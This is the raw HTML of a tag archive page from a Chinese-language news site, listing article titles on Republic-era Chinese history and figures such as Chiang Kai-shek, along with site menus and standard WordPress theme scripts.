                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" class="td-image-wrap " title="一个清末冥判的自述：我在地府审案的四五年" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="一个清末冥判的自述：我在地府审案的四五年" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" title="一个清末冥判的自述：我在地府审案的四五年">一个清末冥判的自述：我在地府审案的四五年</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" class="td-image-wrap " title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的">为什么中共要重点清算民国县长和国大代表？——制度逻&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" class="td-image-wrap " title="抗美援朝：为什么这场战争，越宣传越不敢细说？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="抗美援朝：为什么这场战争，越宣传越不敢细说？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" title="抗美援朝：为什么这场战争，越宣传越不敢细说？">抗美援朝：为什么这场战争，越宣传越不敢细说？</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15" id="tdi_16" data-td_block_id="tdi_15" data-td_filter_value="" href="https://www.sohfrance.org/category/wenhuashalong/">所有</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_17" data-td_block_id="tdi_15" data-td_filter_value="37" href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_18" data-td_block_id="tdi_15" data-td_filter_value="43" href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_19" data-td_block_id="tdi_15" data-td_filter_value="2515" href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_20" data-td_block_id="tdi_15" data-td_filter_value="70972" href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_21" data-td_block_id="tdi_15" data-td_filter_value="69" href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="zh-CN" class="gt-current-wrapper notranslate">简体中文</a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-CN" class="gt-current-lang notranslate">简体中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-TW" class="notranslate">繁體中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate">English</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate">Français</a></li></ul></li></ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.sohfrance.org/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content">
                        <div class="td-ss-main-content">
                            <div class="td-page-header td-pb-padding-side">
                                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sohfrance.org/">家</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">标签</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">民国风云</span></div>
                                <h1 class="entry-title td-page-title">
                                    <span>标签: 民国风云</span>
                                </h1>
                            </div>
                            

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/156130.html/"  rel="bookmark" class="td-image-wrap " title="蒋经国回忆父亲过世的那段日子" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/04/%E6%88%AA%E5%B1%8F2021-04-07-02.53.12.jpg?resize=100%2C75&ssl=1"   alt="" title="蒋经国回忆父亲过世的那段日子" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/156130.html/"  rel="bookmark" title="蒋经国回忆父亲过世的那段日子">蒋经国回忆父亲过世的那段日子</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/154422.html/"  rel="bookmark" class="td-image-wrap " title="隐藏50年 圆山饭店蒋介石“东密道”首曝光" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/%E6%88%AA%E5%B1%8F2021-03-26-02.00.38.jpg?resize=100%2C75&ssl=1"   alt="" title="隐藏50年 圆山饭店蒋介石“东密道”首曝光" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/154422.html/"  rel="bookmark" title="隐藏50年 圆山饭店蒋介石“东密道”首曝光">隐藏50年 圆山饭店蒋介石“东密道”首曝光</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/152414.html/"  rel="bookmark" class="td-image-wrap " title="蒋介石：圣经预言一千年的尽头已来临" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/%E6%88%AA%E5%B1%8F2021-03-14-03.18.31-scaled.jpg?resize=100%2C75&ssl=1"   alt="" title="蒋介石：圣经预言一千年的尽头已来临" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/152414.html/"  rel="bookmark" title="蒋介石：圣经预言一千年的尽头已来临">蒋介石：圣经预言一千年的尽头已来临</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/150721.html/"  rel="bookmark" class="td-image-wrap " title="为何革命？孙中山在桂林的一段往事" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/%E6%88%AA%E5%B1%8F2021-03-05-22.58.15-scaled.jpg?resize=100%2C75&ssl=1"   alt="" title="为何革命？孙中山在桂林的一段往事" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/150721.html/"  rel="bookmark" title="为何革命？孙中山在桂林的一段往事">为何革命？孙中山在桂林的一段往事</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/149667.html/"  rel="bookmark" class="td-image-wrap " title="民国年代 媒体记者退还“红包”的艺术" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/%E6%88%AA%E5%B1%8F2021-03-01-00.07.53.jpg?resize=100%2C75&ssl=1"   alt="" title="民国年代 媒体记者退还“红包”的艺术" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/149667.html/"  rel="bookmark" title="民国年代 媒体记者退还“红包”的艺术">民国年代 媒体记者退还“红包”的艺术</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/148187.html/"  rel="bookmark" class="td-image-wrap " title="蒋介石教子 言传兼身教" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/%E6%88%AA%E5%B1%8F2021-02-22-00.34.33.jpg?resize=100%2C75&ssl=1"   alt="" title="蒋介石教子 言传兼身教" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/148187.html/"  rel="bookmark" title="蒋介石教子 言传兼身教">蒋介石教子 言传兼身教</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/145125.html/"  rel="bookmark" class="td-image-wrap " title="历史禁区：中共还能掩盖南京大屠杀多久？" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/%E7%A7%A6%E6%B7%AE%E6%B2%B3%E5%B2%B8%E8%BE%B9%E5%A4%A7%E5%B1%A0%E6%9D%80%E9%81%87%E9%9A%BE%E8%80%85%E7%9A%84%E5%B0%B8%E4%BD%93%EF%BC%8C%E6%97%81%E8%BE%B9%E7%AB%99%E7%9D%80%E4%B8%80%E5%90%8D%E6%97%A5%E6%9C%AC%E5%A3%AB%E5%85%B5%E3%80%82%EF%BC%88%E5%9B%BE%E7%89%87%E6%9D%A5%E6%BA%90%EF%BC%9A%E5%85%AC%E6%9C%89%E9%A2%86%E5%9F%9F%EF%BC%89.jpg?resize=100%2C75&ssl=1"   alt="" title="历史禁区：中共还能掩盖南京大屠杀多久？" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/145125.html/"  rel="bookmark" title="历史禁区：中共还能掩盖南京大屠杀多久？">历史禁区：中共还能掩盖南京大屠杀多久？</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/145101.html/"  rel="bookmark" class="td-image-wrap " title="张学良叛乱 亲自否认中共的历史评价" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/%E5%BC%A0%E5%AD%A6%E8%89%AF%E5%9B%A0%E5%8F%91%E5%8A%A8%E8%A5%BF%E5%AE%89%E4%BA%8B%E5%8F%98%EF%BC%8C%E7%A7%B0%E8%87%AA%E5%B7%B1%E4%B8%BA%E7%BD%AA%E4%BA%BA%E4%B8%AD%E7%9A%84%E7%BD%AA%E9%AD%81%E3%80%82%EF%BC%88%E5%9B%BE%E7%89%87%E6%9D%A5%E6%BA%90%EF%BC%9A%E5%85%AC%E6%9C%89%E9%A2%86%E5%9F%9F%EF%BC%89.jpg?resize=100%2C75&ssl=1"   alt="" title="张学良叛乱 亲自否认中共的历史评价" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/145101.html/"  rel="bookmark" title="张学良叛乱 亲自否认中共的历史评价">张学良叛乱 亲自否认中共的历史评价</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/143016.html/"  rel="bookmark" class="td-image-wrap " title="蒋介石去世时出现奇异天象 周围人惊呆" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/%E8%92%8B%E7%BB%8F%E5%9B%BD%E5%BE%88%E5%BF%AB%E8%B5%B6%E5%88%B0%E8%92%8B%E4%BB%8B%E7%9F%B3%E7%9A%84%E6%88%BF%E9%97%B4%EF%BC%8C%E4%BB%96%E5%93%AD%E5%BE%97%E9%9D%9E%E5%B8%B8%E5%8E%89%E5%AE%B3%EF%BC%8C%E4%BC%BC%E4%B9%8E%E5%B7%B2%E7%BB%8F%E6%84%9F%E8%A7%89%E5%88%B0%E7%88%B6%E4%BA%B2%E5%B7%B2%E7%BB%8F%E5%88%B0%E4%BA%86%E7%94%9F%E5%91%BD%E7%9A%84%E6%9C%80%E5%90%8E%E6%97%B6%E5%88%BB%E3%80%82%EF%BC%88%E5%9B%BE%E7%89%87%E6%9D%A5%E6%BA%90%EF%BC%9A%E5%85%AC%E6%9C%89%E9%A2%86%E5%9F%9F%EF%BC%89.jpg?resize=100%2C75&ssl=1"   alt="" title="蒋介石去世时出现奇异天象 周围人惊呆" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/143016.html/"  rel="bookmark" title="蒋介石去世时出现奇异天象 周围人惊呆">蒋介石去世时出现奇异天象 周围人惊呆</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/143007.html/"  rel="bookmark" class="td-image-wrap " title="如果都是广西人的血性 日本敢侵略中国吗？" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/1937%E5%B9%B4%EF%BC%8C%E6%A1%82%E5%86%9B%E4%B8%A4%E4%B8%AA%E9%9B%86%E5%9B%A2%E5%86%9B%E4%BB%8E%E5%B9%BF%E8%A5%BF%E5%BC%80%E8%B5%B4%E6%B7%9E%E6%B2%AA%E6%8A%97%E6%97%A5%E5%89%8D%E7%BA%BF%E3%80%82%EF%BC%88%E5%9B%BE%E7%89%87%E6%9D%A5%E6%BA%90%EF%BC%9A%E7%BD%91%E7%BB%9C%E5%9B%BE%E7%89%87%EF%BC%89-scaled.jpg?resize=100%2C75&ssl=1"   alt="" title="如果都是广西人的血性 日本敢侵略中国吗？" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/143007.html/"  rel="bookmark" title="如果都是广西人的血性 日本敢侵略中国吗？">如果都是广西人的血性 日本敢侵略中国吗？</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.sohfrance.org/tag/minguofengyun/page/2/" class="page" title="2">2</a><a href="https://www.sohfrance.org/tag/minguofengyun/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.sohfrance.org/tag/minguofengyun/page/15/" class="last" title="15">15</a><a href="https://www.sohfrance.org/tag/minguofengyun/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">15的1页</span><div class="clearfix"></div></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>投稿、联系：<a href="mailto:contact@sohfrance.org">contact@sohfrance.org</a></p>
<p>&nbsp;</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block">
<pre class="wp-block-preformatted"></pre>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "14744";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "2949";
tdBlocksArray.push(block_tdi_23);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\">\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\">\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, 